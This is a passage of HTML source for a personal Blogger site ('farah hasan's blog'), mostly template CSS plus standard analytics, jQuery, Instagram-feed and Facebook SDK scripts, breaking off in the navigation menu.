font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyOTcoR4w5o_LwP3I_m4kqQ3Juo_82TIWZQxKGrJ5swkI1yQtI0hJJ4cf2neiyER4cVfPBjcH3SmubHn3cSmJoDTEbhyeYN7lwFz-rBxuzaZJvhSWykoivpNxvMNP3UMjsC65AMyhw87U/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}

 h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-141045321-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5174329750431637126&amp;zx=03228b72-9018-4d11-94e6-e60a7a1709e5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5174329750431637126&amp;zx=03228b72-9018-4d11-94e6-e60a7a1709e5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4717687039849150 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.farahzu.com/'>farah hasan's blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://farahzu.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/My%20Thought' itemprop='url'>My Though</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/parenting' itemprop='url'>Parenting</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/Book%20Review' itemprop='url'>Book Review</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/Product%20Review' itemprop='url'>Product Review</a></li>
